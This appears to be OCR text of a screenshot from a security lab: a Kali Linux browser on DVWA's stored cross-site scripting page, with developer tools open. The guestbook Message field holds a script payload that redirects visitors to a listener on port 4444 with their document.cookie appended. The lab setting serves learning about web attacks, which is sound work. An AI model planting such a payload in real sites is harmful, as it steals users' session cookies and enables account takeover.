 Problem loading page
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * ciao
Message * <script> window.location="http://127.0.0.1:4444
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50000"></textarea>
</td>
</tr>
<tr></tr>
/tbody>
able>
> div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :ho
element {
}
input, textarea, select {
font: 100% arial,sans-ser
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container